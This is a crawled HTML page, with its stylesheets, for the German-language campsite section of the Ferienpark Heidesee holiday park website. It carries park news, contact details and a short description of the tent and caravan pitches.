

--- FILE ---
content_type: text/html
request_url: https://www.campingheidesee.com/de/camping.html
body_size: 4453
content:
<!DOCTYPE html>



<html lang="de" class="no-js">
<head>
  
  <meta charset="utf-8">

  <title>Camping &raquo; Ferienpark Heidesee &raquo; Im Herzen der L&uuml;neburger Heide!</title>
  
  <meta name="author" content="https://holidaymedia.nl">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <script>(function(){'article aside footer header nav section time'.replace(/\w+/g,function(n){document.createElement(n)});var h=document.documentElement;h.className=h.className.replace(/\bno-js\b/,'js');})();</script>
  
  <link rel="stylesheet" href="/css/fonts.css">
  <link rel="stylesheet" href="/css/default.1666704780.css">
  
  <link rel="stylesheet" type="text/css" href="/css/print.css" media="print">
  
</head>
<script async src="https://static.elfsightwidget.com/platform/platform.js" data-partner="hotelsreputation"></script>
<script async src="https://cdn.elfstatic.com/verify.js" data-site-id="12648" data-client="reviewsummary" data-hash="53e73er9f33hp5a6d310f1n1c61b7f35"></script>

<body>
<div class="elfsight-app-2fb4dc8f-150f-477b-af1c-842ec131599e" data-elfsight-app-lazy></div>

<div id="layoutWrapper">

  <div id="accessibility">
  Ga direct naar: <a href="#nav_main">Navigatie</a> | <a href="#content">Inhoud</a>
</div>

<header id="topheader">
  <nav><ul id="nav_header"><li><a href="/de/contact-route.html">Kontakt &amp; Anfahrt</a></li><li><a href="/nl/" class="icon vlag vlagNl">Nederlands</a></li><li><a href="/de/" class="icon vlag vlagDe">Deutsch</a></li><li><a href="/en/" class="icon vlag vlagEn">English</a></li></ul></nav>
  <strong>Ferienpark Heidesee</strong> im Herzen der L&uuml;neburger Heide!
</header>

<nav><ul id="nav_main"><li id="nav_ferienpark"><a href="/de/vakantiepark.html">Ferienpark</a><ul><li id="nav_ausstattung"><a href="/de/faciliteiten.html">Ausstattung</a></li><li id="nav_erholungsprogramm"><a href="/de/recreatieprogramma.html">Erholungsprogramm</a></li><li id="nav_plan"><a href="/de/parkplattegrond.html">Plan</a></li><li id="nav_preise"><a href="/de/tarieven.html">Preise</a></li><li id="nav_fotobuch"><a href="/de/fotoalbum.html">Fotobuch</a></li></ul></li><li id="nav_camping" class="active"><a href="/de/camping.html">Camping</a></li><li id="nav_bungalows"><a href="/de/bungalows/">Bungalows</a><ul><li id="nav_ferienhaus_toscana"><a href="/de/bungalows/ferienhaus-toscana-1000.html">Ferienhaus &#39;Toscana&#39;</a></li><li id="nav_ferienwohnungen_venezia"><a href="/de/bungalows/ferienwohnungen-venezia-1002.html">Ferienwohnungen &#39;Venezia&#39;</a></li><li id="nav_ferienwohnung_tessin"><a href="/de/bungalows/ferienwohnung-tessin-1003.html">Ferienwohnung &#39;Tessin&#39;</a></li><li id="nav_mietwohnwagen"><a href="/de/bungalows/mietwohnwagen-1004.html">Mietwohnwagen</a></li></ul></li><li id="nav_umgebung"><a href="/de/omgevingsplattegrond.html">Umgebung</a><ul><li id="nav_plan"><a href="/de/omgevingsplattegrond.html">Plan</a></li><li id="nav_sehenswurdigkeiten"><a href="/de/bezienswaardigheden.html">Sehensw&uuml;rdigkeiten</a></li><li id="nav_links"><a href="/de/links.html">Links</a></li></ul></li></ul></nav>

  <div id="main" class="main clearfix">

    <div id="leftcol">
      <div class="logo">
  <a href="/de/"><img src="/images/i_logo.gif" alt="Ferienpark Heidesee" width="225" height="100" border="0"></a>
</div>
      

<div class="nieuws orange clearfix">
  <h2>Neues</h2>
  <div id="nieuwsHolder">
    <div id="nieuwsScroller">
      
      
        <div class="content-text">
          <h4><a href="/de/nieuws/erhebung-einen-kultur-und-tourismustaxe-kultourtaxesatzung-ab-den-1-7-2024-durch-den-gemeinde-fa-berg-1101.html">Erhebung einen Kultur- und Tourismustaxe (KulTourTaxesatzung) ab den 1.7.2024 durch den Gemeinde Fa&szlig;berg!!</a></h4>
          <p>Einf&uuml;hrung der Kultur- und Tourismustaxesatzung (KulTourTaxe)&nbsp;

Die KulTourTaxe wird von der Gemeinde ...</p>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/unser-imbiss-ist-geschlossen-1089.html">Unser Imbiss ist geschlossen</a></h4>
          <p></p>
          
            <div class="fotodiv left">
              <a href="/de/nieuws/unser-imbiss-ist-geschlossen-1089.html"><img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/images_nieuws/huge/IMBISS-190x130-crop-fff.JPG" width="190" height="130" alt="Unser Imbiss ist geschlossen"></a>
              <a href="/de/nieuws/unser-imbiss-ist-geschlossen-1089.html" class="corner bottomRightLink"></a>
            </div>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/unser-brotchenservice-ist-fur-sie-ab-april-2026-wieder-verfugbar-1027.html">Unser Br&ouml;tchenservice ist f&uuml;r Sie ab April 2026 wieder verf&uuml;gbar</a></h4>
          <p></p>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/herzlich-willkommen-auf-unserer-website-1000.html">Herzlich Willkommen auf unserer Website.</a></h4>
          <p>Ferienpark Heidesee, traumhafte Ferien.</p>
          
            <div class="fotodiv left">
              <a href="/de/nieuws/herzlich-willkommen-auf-unserer-website-1000.html"><img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/images_nieuws/huge/Oberohe_mit_Heidepark_von_NE_nach_SW-190x130-crop-fff.jpg" width="190" height="130" alt="Herzlich Willkommen auf unserer Website."></a>
              <a href="/de/nieuws/herzlich-willkommen-auf-unserer-website-1000.html" class="corner bottomRightLink"></a>
            </div>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/indoor-spielplatz-ist-geoffnet-1090.html">Indoor-Spielplatz ist ge&ouml;ffnet</a></h4>
          <p>Unser INDOOR-Bereich&nbsp;ist ge&ouml;ffnet</p>
          
            <div class="fotodiv left">
              <a href="/de/nieuws/indoor-spielplatz-ist-geoffnet-1090.html"><img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/images_nieuws/huge/indoor-190x130-crop-fff.jpg" width="190" height="130" alt="Indoor-Spielplatz ist ge&amp;ouml;ffnet"></a>
              <a href="/de/nieuws/indoor-spielplatz-ist-geoffnet-1090.html" class="corner bottomRightLink"></a>
            </div>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/unser-freibad-ist-geschlossen-1066.html">Unser Freibad ist geschlossen.</a></h4>
          <p></p>
          
            <div class="fotodiv left">
              <a href="/de/nieuws/unser-freibad-ist-geschlossen-1066.html"><img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/images_nieuws/huge/DSC_5183-190x130-crop-fff.JPG" width="190" height="130" alt="Unser Freibad ist geschlossen."></a>
              <a href="/de/nieuws/unser-freibad-ist-geschlossen-1066.html" class="corner bottomRightLink"></a>
            </div>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/w-lan-1047.html">W-LAN</a></h4>
          <p>Wir stellen unseren G&auml;sten ab sofort W-LAN zur Verf&uuml;gung.&nbsp;

&nbsp;</p>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/stellenangebote-jobs-1100.html">STELLENANGEBOTE / JOBS</a></h4>
          <p>

MITARBEITER*IN Imbiss

f&uuml;r unseren Imbiss suchen wir Mitarbeiter/innen ab dem 01.05.2026 in Vollzeit, ...</p>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/saal-fur-veranstaltungen-1092.html">Saal f&uuml;r Veranstaltungen</a></h4>
          <p>Suchen Sie R&auml;umlichkeiten f&uuml;r ein Event? Dann sind Sie bei uns richtig.</p>
          
            <div class="fotodiv left">
              <a href="/de/nieuws/saal-fur-veranstaltungen-1092.html"><img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/images_nieuws/huge/Heidesee-190x130-crop-fff.JPG" width="190" height="130" alt="Saal f&amp;uuml;r Veranstaltungen"></a>
              <a href="/de/nieuws/saal-fur-veranstaltungen-1092.html" class="corner bottomRightLink"></a>
            </div>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/anwb-bewertung-1058.html">ANWB Bewertung</a></h4>
          <p>*** Sterne f&uuml;r unseren Ferienpark</p>
          
            <div class="fotodiv left">
              <a href="/de/nieuws/anwb-bewertung-1058.html"><img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/images_nieuws/huge/IMG_0306-190x130-crop-fff.JPG" width="190" height="130" alt="ANWB Bewertung"></a>
              <a href="/de/nieuws/anwb-bewertung-1058.html" class="corner bottomRightLink"></a>
            </div>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/folgt-uns-auf-facebook-und-twitter-1004.html">Folgt uns auf Facebook und Twitter!</a></h4>
          <p>Unsere Facebook Seite steht - gerne &#39;liken&#39;

&nbsp;</p>
          
            <div class="fotodiv left">
              <a href="/de/nieuws/folgt-uns-auf-facebook-und-twitter-1004.html"><img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/images_nieuws/huge/Facebook-190x130-crop-fff.jpg" width="190" height="130" alt="Folgt uns auf Facebook und Twitter!"></a>
              <a href="/de/nieuws/folgt-uns-auf-facebook-und-twitter-1004.html" class="corner bottomRightLink"></a>
            </div>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/zufriedenheitsstudie-unter-unseren-gasten-1013.html">Zufriedenheitsstudie unter unseren G&auml;sten.</a></h4>
          <p>Wir m&ouml;chten Sie bitten an unserer Zufriedenheitsstudie teilzunehmen. Sie w&uuml;rden uns helfen unseren Service ...</p>
          
            <div class="fotodiv left">
              <a href="/de/nieuws/zufriedenheitsstudie-unter-unseren-gasten-1013.html"><img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/images_nieuws/huge/fragebogen-190x130-crop-fff.jpg" width="190" height="130" alt="Zufriedenheitsstudie unter unseren G&amp;auml;sten."></a>
              <a href="/de/nieuws/zufriedenheitsstudie-unter-unseren-gasten-1013.html" class="corner bottomRightLink"></a>
            </div>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/fur-angelfreunde-1102.html">F&uuml;r Angelfreunde</a></h4>
          <p>F&uuml;r Angelfreunde</p>
          
        </div>
      
        <div class="content-text">
          <h4><a href="/de/nieuws/unser-streichelzoo-ist-geschlossen-1103.html">Unser Streichelzoo ist geschlossen</a></h4>
          <p></p>
          
        </div>
      
    </div>
  </div>
  <p class="clear"><a href="/de/nieuws/" class="link">Lesen Sie alle Neues &raquo;</a></p>
</div>
      <div class="adres blue">
  <h4>Ferienpark Heidesee GmbH</h4>
  29328 - Fa&szlig;berg-Oberohe 25<br>
  L&uuml;neburger Heide - Duitsland<br>
  Tel. 0049 - 5827 - 970546<br>
  Steuernummer: 17/279/00666<br>
  USt ID DE: 270599008<br>
  GPS: 10&deg; 13' 37'' O - 52&deg; - 52' 33'' N
</div>
      <!-- <div style="border: 2px solid #308BA9; background-color: #FFFFFF; width: 220px; font-family: Verdana,sans-serif; font-size: 10px;"><script type="text/javascript" src="http://www.zoover.de/gadgets/getgadget.aspx?gadgetType=4&entid=179053&entlvl=accommodation"></script><a style="display: block; height: 26px; width: 214; background-color: #FE5F10; border: 1px solid #fff; text-align: center;" href="http://www.zoover.de/deutschland/niedersachsen/oberohe/ferienpark-heidesee/ferienpark" target="_blank"><img style="border: 0px none ; margin: 1px; padding: 0px;" src="http://www.zoover.de/shared/images2/de/logosummaryw200.png" /></a></div> -->
    </div>

    <div id="contentcol">
      <div class="fotodiv topfoto">
        <div class="fade">
          
      <div>
        <img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/fotowissel/huge/IMG_0304-715x230-crop-fff.JPG" width="715" height="230" alt="">
        
      </div>
    
      <div>
        <img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/fotowissel/huge/Blick_aufs_wasser-715x230-crop-fff.jpg" width="715" height="230" alt="">
        
      </div>
    
      <div>
        <img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/fotowissel/huge/Pfingsten2013_034-715x230-crop-fff.JPG" width="715" height="230" alt="">
        
      </div>
    
      <div>
        <img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/fotowissel/huge/Pfingsten2013_016-715x230-crop-fff.JPG" width="715" height="230" alt="">
        
      </div>
    
      <div>
        <img src="https://www.campingheidesee.com/cmslib/www.campingheidesee.com/heidesee/fotowissel/huge/Pfingsten2013_038-715x230-crop-fff.JPG" width="715" height="230" alt="">
        
      </div>
    
        </div>
        <div class="corner topLeft"></div>
        

<div class="cornerbutton"><a href="https://booking.camping.care/ferienpark-heidesee-gmbh?lang=de" target="_blank"><img src="/de/images/i_corner_nu_reserveren.png" alt="Jetzt reservieren" width="215" height="146" border="0"></a></div>
      </div>
      <div id="content" class="content clearfix">

        <h1>Campingplatz</h1>

        <section>
          <div class="fotodiv fotoRight">
            <a href="../images/f_tentje_gr.jpg" class="highslide fotoleft" onclick="return hs.expand(this)"><img src="../images/f_tentje.jpg" alt="Camping im Zelt" width="250" height="180" border="0"></a>
            <div class="corner topLeft"></div>
          </div>
          <p>Herrliche Stellfl&auml;chen inmitten des nat&uuml;rlichen, terrassenf&ouml;rmigen Gel&auml;ndes um den See geben jedem Gast das Gef&uuml;hl, ein St&uuml;ck Natur f&uuml;r sich erobert zu haben. Auf gro&szlig;z&uuml;gigen Stellpl&auml;tzen kann sich jeder Campingfreund frei entfalten und findet f&uuml;r sich und seine Familie gen&uuml;gend Raum f&uuml;r einen erholsamen Urlaub.</p>
          <p>Die Zeltpl&auml;tze sind nicht abgetrennt, sodass auch Zelte in verschiedenen Gr&ouml;&szlig;en bei uns Platz finden.</p>
          <h4 class="highlight clear">Hier sind die Sterne zum Greifen nah.</h4>
          <div class="fotodiv fotoRight">
            <a href="../images/f_kubb_gr.jpg" class="highslide fotoleft" onclick="return hs.expand(this)"><img src="../images/f_kubb.jpg" alt="Kubb spielen" width="250" height="180" border="0"></a>
            <div class="corner bottomRight"></div>
          </div>
        </section>

      </div>
    </div>

  </div>

  <div id="layoutPushFooter"></div>
</div>

<div id="layoutFooter">
  <footer>
    <a href="https://www.facebook.com/pages/Ferienpark-Heidesee/272126312821379?sk=wall" target="_blank" class="iconsocial iconfacebook">Facebook</a>
    <a href="https://twitter.com/#!/FerienHeidesee" target="_blank" class="iconsocial icontwitter">Twitter</a>
    <a href="http://www.anwb.nl/" target="_blank" class="iconsocial iconanwb">ANWB</a>
    <nav><ul id="nav_footer"><li><ul><li><a href="/de/sitemap.html">Sitemap</a></li><li><a href="/de/datenschutz.html">Datenschutz</a></li><li><a href="/de/impressum.html">Impressum</a></li><li><a href="/de/contact-route.html">Newsletter abonnieren</a></li><li><a href="/de/contact-route.html">Kontakt &amp; Anfahrt</a></li></ul></li><li><ul><li><a href="/" class="second">&copy; Ferienpark Heidesee</a></li><li><a href="http://www.holidaymedia.nl/webdesign-holidaymedia.htm" class="sweetheart second">Design &amp; Realisatie: Holiday Media</a></li></ul></li></ul></nav>
  </footer>
</div>



<!--[if lt IE 9]><script src="https://lib.hmcms.nl/js/2/jquery-1.12.4.min.js"></script><![endif]-->
<!--[if gte IE 9]><!--><script src="https://lib.hmcms.nl/js/2/jquery-2.2.4.min.js"></script><!--<![endif]-->
<script src="https://lib.hmcms.nl/js/2/libloader.js?load=hm.cookie.control"></script>

<script src="https://lib.hmcms.nl/js/lib/prototype.js"></script>

<script src="https://lib.hmcms.nl/js/lib/libloader.js?load=highslide.fancy,hm.fader,hm.newsscroller,hm.form.validator,hm.form.captcha"></script>

<script src="https://lib.hmcms.nl/js/lib/ga.js?account=UA-9367809-2, UA-36386289-1&amp;location=&amp;domainname=.campingheidesee.com"></script>
<script src="/js/default.min.js"></script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.campingheidesee.com/css/fonts.css
body_size: 179
content:
@font-face {
    font-family: 'questrial_regular';
    src: url('/fonts/questrial-regular-webfont.woff2') format('woff2'),
         url('/fonts/questrial-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'shadows_into_lightregular';
    src: url('/fonts/shadowsintolight-regular-webfont.woff2') format('woff2'),
         url('/fonts/shadowsintolight-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.campingheidesee.com/css/default.1666704780.css
body_size: 4802
content:
#cookie-control{display:block !important;position:fixed;z-index:99999;opacity:0;left:0;right:0;top:-100px;padding:8px 12px;background-color:#333;background:rgba(0,0,0,.8);box-shadow:0 0 5px #222,inset 0 -20px 20px -20px #000;-webkit-transition:top .3s ease-in-out;transition:top .3s ease-in-out,opacity .6s ease-in-out}#cookie-control[data-position='bottom']{top:auto;bottom:-100px;transition:bottom .3s ease-in-out,opacity .6s ease-in-out}#cookie-control[data-position='popup']{top:-200px;left:50%;right:auto;margin-top:-50px;margin-left:-200px;width:400px;border-radius:12px;box-shadow:0 0 50px #222}.cookie-control-visible #cookie-control{top:0;opacity:1}.cookie-control-visible #cookie-control[data-position='bottom']{top:auto;bottom:0}.cookie-control-visible #cookie-control[data-position='popup']{top:50%}#cookie-control[data-arrow]{box-shadow:none}#cookie-control[data-arrow]:after{content:"";position:absolute;left:20px;bottom:-10px;border:0 solid transparent;border-width:10px 12px 0;border-top-color:rgba(0,0,0,.8)}
#cookie-control[data-arrow][data-position='bottom']:after{top:-10px;bottom:auto;border:0 solid transparent;border-width:0 12px 10px;border-bottom-color:rgba(0,0,0,.8)}#cookie-control p,#cookie-control-accept,#cookie-control-decline{color:#fff;font:10pt/13pt 'Open Sans',sans-serif;margin:2px 0}#cookie-control-accept,#cookie-control-decline{float:right;margin:8px 0 8px 10px;padding:4px 15px;border-radius:15px;background-color:#590;box-shadow:0 0 10px #222;text-decoration:none;text-shadow:1px 1px 2px #222}#cookie-control-accept:hover{background-color:#370}#cookie-control-decline{background-color:#555}#cookie-control-decline:hover{background-color:#444}#cookie-control p a{color:#fff;text-decoration:none}#cookie-control p.extra{color:#888}#cookie-control p.extra a{color:#aaa;text-decoration:underline}#cookie-control p.extra a:hover,#cookie-control p.extra a:active{color:#eee}@media all and (max-width:800px){#cookie-control p a{text-decoration:underline}
#cookie-control:not([data-position='popup']) p.extra{display:none}}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}html{font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-size:13px;line-height:1.231}body,button,input,select,textarea{font-family:Verdana,Arial,Helvetica,sans-serif;font-size:11px;color:#000}::-moz-selection{background:#009dc8;color:#fff;text-shadow:none}::selection{background-color:#009dc8;color:#fff;text-shadow:none}a{color:#00e}a:visited{color:#551a8b}a:hover{color:#06e}a:focus{outline:thin dotted}a:hover,a:active{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}ins{background:#ff9;color:#000;text-decoration:none}mark{background:#ff0;color:#000;font-style:italic;font-weight:bold}
pre,code,kbd,samp{font-family:monospace,monospace;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:"";content:none}small{font-size:85%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}ul,ol{margin:1em 0;padding:0 0 0 40px}dd{margin:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none;margin:0;padding:0}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}label{cursor:pointer}legend{border:0;*margin-left:-7px;padding:0}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;*overflow:visible;}table button,table input{*overflow:auto;}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;resize:vertical}input:invalid,textarea:invalid{background-color:#f0dddd}table{border-collapse:collapse;border-spacing:0}td{vertical-align:top}.ir{display:block;border:0;text-indent:-999em;overflow:hidden;background-color:transparent;background-repeat:no-repeat;text-align:left;direction:ltr}.ir br{display:none}.hidden{display:none !important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}
.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}html,body{height:100%;margin:0;padding:0}#accessibility{position:absolute;left:-999px;top:-999px;width:1px;height:1px}html{background:#fff url(/images/bg.jpg) center center fixed no-repeat;-moz-background-size:cover;background-size:cover}body{background:url(/images/sprite.png) left -490px repeat-x}@media only all and (max-width:1280px) and (max-height:768px){html{-moz-background-size:1280px 768px;background-size:1280px 768px}}#leftcol{float:left;width:225px;margin-right:20px}.logo,.nieuws,.adres{margin-bottom:20px}#contentcol{float:left;width:715px;background-color:#fff;border-top:2px solid #fff;padding-bottom:20px}#content{position:relative;padding:25px 20px 20px 20px}.fotodiv{position:relative}.fotodiv .black{position:absolute;bottom:0;padding:8px 20px 12px 20px}.topfoto .corner,.topfoto .cornerbutton{z-index:1000}.topfoto{position:relative;height:230px;background:url(/images/f_topfoto.jpg) left top no-repeat}
.topfoto .black{width:565px;padding:8px 130px 12px 20px}.orange{background:url(/images/bg_box_orange.png) left top repeat}.blue{background:url(/images/bg_box_blue.png) left top repeat}.black{background:url(/images/bg_box_black.png) left top repeat}.orange .fotodiv,.blue .fotodiv,.black .fotodiv{border:1px solid #fff}#layoutWrapper,footer{width:960px;margin:0 auto}#layoutWrapper{margin-bottom:-55px;min-height:100%;height:auto !important;height:100%}#topheader{height:41px;padding-top:7px}#layoutFooter{background:url(/images/sprite.png) left -400px repeat-x}#layoutPushFooter,footer{padding-top:10px;height:45px}#layoutPushFooter{padding-bottom:25px}body{font-size:12px;line-height:18px}h1,h2,h3,p{margin:10px 0}p{margin:0 0 10px 0}h1,h2,h3,h4{font-family:'questrial_regular',Arial,Verdana;color:#d96c00;font-weight:normal;margin:0 0 10px 0}h1,h2{font-size:22px}h3{font-size:19px;margin:0 0 5px 0;color:#204c86}h4{font-size:16px;margin:0 0 3px 0}h4.highlight{font-family:'shadows_into_lightregular',Arial,Verdana;font-size:32px;line-height:39px;color:#204c86;font-style:italic;margin:0 -20px;padding:5px 15px 10px 15px;background:url(/images/sprite.png) left -325px repeat-x}
.orangetxt{color:#d96c00}.bluetxt{color:#204c86}ul{padding:0;margin:0 0 10px 0;list-style:none}ul li{padding-left:12px;background:url(/images/sprite.png) -439px -169px no-repeat;margin-bottom:2px}.link,.link a{font-family:'questrial_regular',Arial,Verdana;font-size:14px;color:#fff}.link a:hover{text-decoration:none}.orange,.blue,.black{color:#fff;font-size:12px;padding:15px}.orange h1,.orange h2,.orange h3,.orange h4,.orange a,.blue h1,.blue h2,.blue h3,.blue h4,.blue a,.black h1,.black h2,.black h3,.black h4,.black a{color:#fff !important}.fotodiv .black h3,.fotodiv .black h3 a,.fotodiv .black h3 a:hover{font-family:'shadows_into_lightregular',Arial,Verdana;font-size:30px;color:#fff;font-style:italic;margin:0;text-decoration:none}#leftcol{font-family:Arial,Verdana}.icon{background:url(/images/sprite.png) left top no-repeat;display:inline-block;text-indent:-3000px;width:16px;height:16px}a,a:active,a:visited{color:#607890}a:hover{color:#036}a[rel='external']:after,a.external:after{content:url([data-uri]);padding-left:5px}a.nolink{color:#000;text-decoration:none}.clear{clear:both}.left{float:left}.right{float:right}.fotoLeft{float:left;margin:0 10px 10px 0}.fotoRight{float:right;margin:0 0 10px 10px}.iconsocial{width:44px;height:44px;background-image:url(/images/sprite.png);background-repeat:no-repeat;text-indent:-3000px;float:right;margin-top:1px}.iconblog{background-position:left -110px}.iconblog:hover{background-position:left -160px}.iconhyves{background-position:-50px -110px}.iconhyves:hover{background-position:-50px -160px}.icontwitter{background-position:-100px -110px}.icontwitter:hover{background-position:-100px -160px}.iconlinkedin{background-position:-150px -110px}.iconlinkedin:hover{background-position:-150px -160px}.iconyoutube{background-position:-200px -110px}.iconyoutube:hover{background-position:-200px -160px}.iconfacebook{background-position:-250px -110px}.iconfacebook:hover{background-position:-250px -160px}
.iconwordpress{background-position:-300px -110px}.iconwordpress:hover{background-position:-300px -160px}.iconanwb{background-position:left -10px;width:65px}.iconanwb:hover{background-position:left -60px}.iconran{background-position:-65px -10px;width:50px}.iconran:hover{background-position:-65px -60px}.iconacsi{background-position:-115px -10px;width:50px}.iconacsi:hover{background-position:-115px -60px}.iconcampingcheque{background-position:-165px -10px;width:75px}.iconcampingcheque:hover{background-position:-165px -60px}.corner,.topLeft{position:absolute;background-image:url(/images/sprite.png);background-repeat:no-repeat;width:69px;height:67px;text-indent:-3000px}.topLeft{background-position:left -225px;top:0;left:0}.topLeftLink{background-position:-375px -225px;top:0;left:0}.bottomLeft{background-position:-75px -225px;bottom:0;left:0}.topRight{background-position:-225px -225px;top:0;right:0}.bottomRight{background-position:-150px -225px;bottom:0;right:0}.bottomRightLink{background-position:-300px -225px;bottom:0;right:0}
.cornerbutton{position:absolute;bottom:-10px;right:-10px}#topheader{font-family:'shadows_into_lightregular',Arial,Verdana;font-size:24px;font-style:italic;color:#fff}div#nieuwsHolder{width:195px;height:250px}div#nieuwsHolder div.content-text{width:195px;height:250px;float:left}#divBladeren{float:right}#divPulldown{width:400px;margin-bottom:10px}.tableFotoboek th{text-align:left}.tableFotoboek th,.tableFotoboek td{vertical-align:top}.tableFotoboek .formVeld{width:350px}.captcha-image{margin-bottom:2px}.blader{width:14px;height:12px;background-image:url(/images/sprite.png);background-repeat:no-repeat;text-indent:-3000px;display:inline-block;margin:0 3px}.bladereerste{background-position:-355 -193px}.bladervorige{background-position:-375 -193px}.bladervolgende{background-position:-395 -193px}.bladerlaatste{background-position:-415 -193px}#fotoGroot{text-align:center;padding:10px}#fotoGroot .spanFoto{position:relative;display:inline-block;margin-bottom:5px}.cmsTable1 td{padding:2px 10px;border-left:1px solid #f48b22}
.cmsTable1 .tableRowHeader td,.cmsTable1 .cmsTablecol{font-weight:bold}.cmsTable1 .tableRowHeader td{border-bottom:1px solid #f48b22}.cmsTable1 .cmsTablecol{border-left:0 solid #f48b22}.cmsTable1 .tableRow2 td{background-color:#d0eaf3}.highslide-container{z-index:9999 !important}.highslide-wrapper{background-color:#fff}#cookie-control{background:#4aabca;box-shadow:none}#cookie-control p.extra,#cookie-control p.extra a{color:#b3dfed}#cookie-control-accept,#cookie-control-decline{margin:4px 0 4px 10px;padding:7px 15px;border-radius:0;background-color:transparent;border:1px solid #fff;color:#fff;box-shadow:none;text-shadow:none;transform:.2s background ease-in-out,.2s color ease-in-out}#cookie-control-accept:hover,#cookie-control-decline:hover{background-color:#fff;color:#2b748d}#cookie-control-decline{display:none}#nav_header{float:right}#nav_header li{float:left;background-image:none;padding-left:0}#nav_header li a{display:inline-block;background:url(/images/sprite.png) -380px -109px no-repeat;padding-left:25px;margin-right:20px;text-decoration:none;color:#fff;font-family:'questrial_regular',Arial,Verdana;font-size:16px;font-style:normal}
#nav_header li:first-child a{background:none;padding-left:0}#nav_header li:hover a{text-decoration:underline}#nav_header li a.vlag{width:14px;height:16px;padding-left:5px;margin:0}#nav_header li a.vlagNl{background-position:-355px -111px}#nav_header li a.vlagDe{background-position:-355px -131px}#nav_header li a.vlagEn{background-position:-355px -151px}#nav_main{position:relative;background:url(/images/bg_nav_main.png) left top repeat-x;margin:10px 0 20px 0;height:110px}#nav_main>li{background-image:none;padding-left:0;float:left;width:225px;height:60px;margin-right:20px}#nav_main>li#nav_omgeving,#nav_main>li#nav_umgebung,#nav_main>li#nav_surroundings{margin-right:0 !important}#nav_main>li>a{display:inline-block;background:url(/images/menu.jpg) -25px top repeat-x;width:165px;height:36px;text-decoration:none;color:#fff;font-family:'questrial_regular',Arial,Verdana;font-size:25px;line-height:32px;padding:12px 40px 12px 20px}#nav_main>li#nav_vakantiepark>a,#nav_main>li#nav_ferienpark>a,#nav_main>li#nav_holiday_park>a{background-position:-25px top}
